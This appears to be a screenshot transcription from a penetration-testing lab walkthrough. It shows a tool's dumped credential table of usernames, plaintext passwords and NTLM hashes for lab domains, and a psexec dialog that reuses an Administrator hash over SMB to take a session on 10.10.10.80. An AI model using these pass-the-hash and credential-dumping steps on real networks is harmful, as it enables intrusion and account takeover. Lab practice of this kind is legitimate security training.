 psexec
user password realm note
Guest 31d6cfe0d16ae... STU1
Guest 31d6cfe0d16ae... WEB
Administrator hongrisec@2019 GOD
liukaifeng01 31d6cfe0d16ae... STU1
mssql 1qaz@WSX DE1AY
Administrator 161cff084477fe... DE1AY
User: Administrator
Password: 161cff084477fe596a5db81874498a24
Domain: DE1AY
Listener: SMB ...
Session: Administrator * via 10.10.10.80@2700 ...
Use session's current access token
Launch Help